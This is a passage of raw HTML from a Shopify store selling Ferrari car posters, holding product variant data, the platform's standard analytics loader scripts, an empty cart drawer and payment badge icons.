40x60","sku":"PFG4PD1283S"},{"id":47501940162904,"price":3900,"name":"Ferrari 288 GTO 1984  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1284S"},{"id":47501940195672,"price":4300,"name":"Ferrari 288 GTO 1984  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1285S"},{"id":47501940228440,"price":2100,"name":"Ferrari 288 GTO 1984  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1286S"},{"id":47501940261208,"price":2900,"name":"Ferrari 288 GTO 1984  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1287S"},{"id":47501940293976,"price":3100,"name":"Ferrari 288 GTO 1984  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1288S"},{"id":47501940326744,"price":3900,"name":"Ferrari 288 GTO 1984  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1289S"},{"id":47501940359512,"price":4300,"name":"Ferrari 288 GTO 1984  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1290S"}],"remote":false},{"id":8873658745176,"gid":"gid:\/\/shopify\/Product\/8873658745176","vendor":"Drivarts","type":"Posters","handle":"ferrari-458-speciale-2013","variants":[{"id":47502099775832,"price":2100,"name":"Ferrari 458 Speciale 2013  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1561S"},{"id":47502099808600,"price":2900,"name":"Ferrari 458 Speciale 2013  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1562S"},{"id":47502099841368,"price":3100,"name":"Ferrari 458 Speciale 2013  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1563S"},{"id":47502099874136,"price":3900,"name":"Ferrari 458 Speciale 2013  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1564S"},{"id":47502099906904,"price":4300,"name":"Ferrari 458 Speciale 2013  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1565S"},{"id":47502099939672,"price":2100,"name":"Ferrari 458 Speciale 2013  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1566S"},{"id":47502099972440,"price":2900,"name":"Ferrari 458 Speciale 2013  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1567S"},{"id":47502100005208,"price":3100,"name":"Ferrari 458 Speciale 2013  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1568S"},{"id":47502100037976,"price":3900,"name":"Ferrari 458 Speciale 2013  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1569S"},{"id":47502100070744,"price":4300,"name":"Ferrari 458 Speciale 2013  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1570S"},{"id":47502100103512,"price":2100,"name":"Ferrari 458 Speciale 2013  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1571S"},{"id":47502100136280,"price":2900,"name":"Ferrari 458 Speciale 2013  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1572S"},{"id":47502100169048,"price":3100,"name":"Ferrari 458 Speciale 2013  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1573S"},{"id":47502100201816,"price":3900,"name":"Ferrari 458 Speciale 2013  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1574S"},{"id":47502100234584,"price":4300,"name":"Ferrari 458 Speciale 2013  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1575S"}],"remote":false},{"id":8873623486808,"gid":"gid:\/\/shopify\/Product\/8873623486808","vendor":"Drivarts","type":"Posters","handle":"ferrari-599xx-evo-2011","variants":[{"id":47501970309464,"price":2100,"name":"Ferrari 599XX EVO 2011  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1336S"},{"id":47501970342232,"price":2900,"name":"Ferrari 599XX EVO 2011  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1337S"},{"id":47501970375000,"price":3100,"name":"Ferrari 599XX EVO 2011  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1338S"},{"id":47501970407768,"price":3900,"name":"Ferrari 599XX EVO 2011  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1339S"},{"id":47501970440536,"price":4300,"name":"Ferrari 599XX EVO 2011  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1340S"},{"id":47501970473304,"price":2100,"name":"Ferrari 599XX EVO 2011  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1341S"},{"id":47501970506072,"price":2900,"name":"Ferrari 599XX EVO 2011  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1342S"},{"id":47501970538840,"price":3100,"name":"Ferrari 599XX EVO 2011  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1343S"},{"id":47501970571608,"price":3900,"name":"Ferrari 599XX EVO 2011  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1344S"},{"id":47501970604376,"price":4300,"name":"Ferrari 599XX EVO 2011  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1345S"},{"id":47501970637144,"price":2100,"name":"Ferrari 599XX EVO 2011  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1346S"},{"id":47501970669912,"price":2900,"name":"Ferrari 599XX EVO 2011  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1347S"},{"id":47501970702680,"price":3100,"name":"Ferrari 599XX EVO 2011  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1348S"},{"id":47501970735448,"price":3900,"name":"Ferrari 599XX EVO 2011  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1349S"},{"id":47501970768216,"price":4300,"name":"Ferrari 599XX EVO 2011  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1350S"}],"remote":false},{"id":8873607823704,"gid":"gid:\/\/shopify\/Product\/8873607823704","vendor":"Drivarts","type":"Posters","handle":"ferrari-250-gt-california-spider-swb-1960","variants":[{"id":47501915488600,"price":2100,"name":"Ferrari 250 GT California Spider SWB 1960  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","sku":"PFN2PD1261S"},{"id":47501915521368,"price":2900,"name":"Ferrari 250 GT California Spider SWB 1960  - Black \/ 30x45","public_title":"Black \/ 30x45","sku":"PFN3PD1262S"},{"id":47501915554136,"price":3100,"name":"Ferrari 250 GT California Spider SWB 1960  - Black \/ 40x60","public_title":"Black \/ 40x60","sku":"PFN4PD1263S"},{"id":47501915586904,"price":3900,"name":"Ferrari 250 GT California Spider SWB 1960  - Black \/ 50x70","public_title":"Black \/ 50x70","sku":"PFN5PD1264S"},{"id":47501915619672,"price":4300,"name":"Ferrari 250 GT California Spider SWB 1960  - Black \/ 60x90","public_title":"Black \/ 60x90","sku":"PFN6PD1265S"},{"id":47501915652440,"price":2100,"name":"Ferrari 250 GT California Spider SWB 1960  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","sku":"PFG2PD1266S"},{"id":47501915685208,"price":2900,"name":"Ferrari 250 GT California Spider SWB 1960  - Gray \/ 30x45","public_title":"Gray \/ 30x45","sku":"PFG3PD1267S"},{"id":47501915717976,"price":3100,"name":"Ferrari 250 GT California Spider SWB 1960  - Gray \/ 40x60","public_title":"Gray \/ 40x60","sku":"PFG4PD1268S"},{"id":47501915750744,"price":3900,"name":"Ferrari 250 GT California Spider SWB 1960  - Gray \/ 50x70","public_title":"Gray \/ 50x70","sku":"PFG5PD1269S"},{"id":47501915783512,"price":4300,"name":"Ferrari 250 GT California Spider SWB 1960  - Gray \/ 60x90","public_title":"Gray \/ 60x90","sku":"PFG6PD1270S"},{"id":47501915816280,"price":2100,"name":"Ferrari 250 GT California Spider SWB 1960  - White \/ 21x29.7","public_title":"White \/ 21x29.7","sku":"PFB2PD1271S"},{"id":47501915849048,"price":2900,"name":"Ferrari 250 GT California Spider SWB 1960  - White \/ 30x45","public_title":"White \/ 30x45","sku":"PFB3PD1272S"},{"id":47501915881816,"price":3100,"name":"Ferrari 250 GT California Spider SWB 1960  - White \/ 40x60","public_title":"White \/ 40x60","sku":"PFB4PD1273S"},{"id":47501915914584,"price":3900,"name":"Ferrari 250 GT California Spider SWB 1960  - White \/ 50x70","public_title":"White \/ 50x70","sku":"PFB5PD1274S"},{"id":47501915947352,"price":4300,"name":"Ferrari 250 GT California Spider SWB 1960  - White \/ 60x90","public_title":"White \/ 60x90","sku":"PFB6PD1275S"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":617964011864,"requestId":"0103ad9e-7334-452d-a5d1-ecd64bef9096-1768961069"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79056994648,
      theme_id: 184419909976,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.drivarts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.drivarts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.drivarts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79056994648,"isMerchantRequest":null,"themeId":184419909976,"themeCityHash":"255616388579452738","contentLanguage":"en","currency":"USD","eventMetadataId":"d419d75a-4dd0-41e7-b739-8d2be1d67413"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":617964011864,"requestId":"0103ad9e-7334-452d-a5d1-ecd64bef9096-1768961069","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: ferrari","collectionName":"ferrari","collectionId":617964011864,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.drivarts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.drivarts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79056994648"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="184419909976"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.drivarts.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//www.drivarts.com/cdn/shop/t/19/assets/cart.s.min.js?v=130891657242763636831757340742" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-info.s.min.js?v=87753472595663657861757340754" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752" defer="defer"></script>


  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" />


  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-us/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.drivarts.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=330 330w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=535 535w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=750 750w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717 875w
              "
              src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=1500"
              sizes="
                (min-width: 1500px) 1400px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="875"
              width="875"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en-us/collections/tous-les-posters"
              
              class="full-unstyled-link"
            >All posters<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en-us/collections/tous-les-posters"
              
              class="full-unstyled-link"
            >All posters<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/en-us/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//www.drivarts.com/cdn/shop/t/19/assets/section-contact-form.s.min.css?v=79703725848199892501757340696" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Entrer le code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Entrer le code</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
